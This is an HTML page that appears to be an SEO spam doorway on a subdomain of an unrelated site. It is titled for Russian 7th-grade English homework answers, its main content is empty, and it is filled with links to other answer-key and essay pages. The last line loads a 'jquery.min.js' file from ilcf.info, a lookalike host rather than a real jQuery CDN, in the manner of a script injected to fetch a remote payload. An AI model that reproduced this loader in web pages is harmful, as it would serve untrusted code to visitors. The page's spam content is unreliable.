

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahreeboo.pousadasantanna.com/eal-gdz-po-angl-7-klass-gitem.html
body_size: 1912
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по англ 7 класс gitem - ahreeboo.pousadasantanna.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahreeboo.pousadasantanna.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по англ 7 класс gitem</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eal-otzyv-na-avtoreferat-po-kandidatskoy.html">Отзыв на автореферат по кандидатской</a></li>
                                <li><a href="eal-reshebnik-7-klassah-po-algebre-ister-2015.html">Решебник 7 классах по алгебре истер 2015</a></li>
                                <li><a href="eal-gdz-k-rabochey-tetradi-po-fizike-7-klass-minkova-ivanova.html">Гдз к рабочей тетради по физике 7 класс минькова иванова</a></li>
                                <li><a href="eal-gdz-ukr-mov-glazova-5-kl.html">Гдз укр мов глазова 5 кл</a></li>
                                <li><a href="eal-.html">Збірник задач фізика 11 клас божинова гдз</a></li>
                                <li><a href="eal-gdz-2-klas-za-novoyu-programoyu.html">Гдз 2 клас за новою програмою</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-reshebniki-po-geometrii-8-klass-v-shkole.html">Решебники по геометрии 8 класс в школе</a></li>
                                            <li><a href="eal-gdz-po-didakticheskomu-materialu-5-klass-nikolskiy.html">Гдз по дидактическому материалу 5 класс никольский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-referat-proigryvatel.html">Реферат проигрыватель</a></li>
                                            <li><a href="eal-reshebnik-po-angliyskomu-yazyku-za-8-klass-kaufman-2014.html">Решебник по английскому языку за 8 класс кауфман 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-sochinenie-kak-ya-pisala-pervoe-sochinenie.html">Сочинение "как я писала первое сочинение"</a></li>
                                            <li><a href="eal-kontrolnaya-rabota-po-algebre-reshebnik-9-klass.html">Контрольная работа по алгебре решебник 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-sochinenie-harakteristika-vasi-iz-povesti-v-durnom-obschestve.html">Сочинение характеристика васи из повести в дурном обществе</a></li>
                                            <li><a href="eal-fizika-uchebnik-10-klass-chitat-besplatno.html">Физика учебник 10 класс читать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
